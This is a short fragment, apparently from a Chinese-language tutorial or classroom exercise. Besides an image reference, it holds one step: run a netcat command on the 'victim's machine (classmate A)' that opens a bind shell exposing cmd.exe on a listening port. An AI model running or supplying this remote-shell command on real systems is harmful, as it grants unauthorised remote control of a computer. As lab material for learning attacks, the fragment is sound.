 在受害者的机器 (同学A) 输入下面的命令: nc.exe -l -p port -e cmd.exe 进入监听模式
